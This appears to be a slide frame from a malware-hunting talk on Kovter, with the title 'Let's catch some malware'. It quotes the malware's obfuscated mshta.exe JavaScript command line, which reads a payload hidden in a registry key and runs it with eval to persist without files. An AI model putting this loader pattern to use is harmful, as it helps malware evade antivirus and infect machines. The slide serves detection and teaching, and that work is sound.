 Let’s catch some malware - kovter
(even if the AV ignores it)
• "C:\Windows\system32\mshta.exe"
• "javascript:aJL85q="YhX";Y5J0=new ActiveXObject("WScript.Shell");
• fENk4ww="3nALeOw";
• CIJQ2=Y5J0.RegRead("HKCU\\software\\mymy\\kgmjit");
• CAce7v="g";
• eval(CIJQ2);
• U4IjN="me4mCYsg";